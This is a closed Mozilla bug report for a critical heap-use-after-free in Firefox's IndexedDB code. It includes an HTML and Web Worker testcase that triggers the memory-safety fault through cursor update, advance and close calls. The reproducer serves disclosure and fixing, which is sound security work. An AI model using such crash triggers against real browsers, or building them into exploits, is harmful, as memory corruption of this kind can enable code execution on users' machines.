 Closed Bug 1558522 Opened 1 year ago Closed 4 months ago
AddressSanitizer: heap-use-after-free [@ IsCurrentThread] with READ of size 8
Categories
Product: Core
Component: Storage: IndexedDB
Type: defect
Priority: P1 Severity: critical
<html>
<head>
<script id='worker' type='javascript/wo
onmessage = function (e) {
const file = e.data[0]
const db = indexedDB.open('', {})
db.onupgradeneeded = function (event) {
const store = event.target.result.createObjectStore('IDBStore_0', {})
store.add({}, '')
}
db.onsuccess = function (event) {
const transaction = event.target.result.transaction('IDBStore_0', 'readwrite')
const store = transaction.objectStore('IDBStore_0')
const cursor = store.openCursor()
cursor.onsuccess = function (event) {
event.target.result.update({ data: file })
event.target.result.advance(1)
}
event.target.result.close()
}
}
</script>
<script>
let worker;
document.addEventListener('DOMContentLoaded', () => {
const file = new File([], 'x')
const blob = new Blob([document.getElementById('worker').textContent], { type: 'text/javascript' })
worker = new Worker(window.URL.createObjectURL(blob))
worker.postMessage([file], [])
})
</script>
</head>
</html>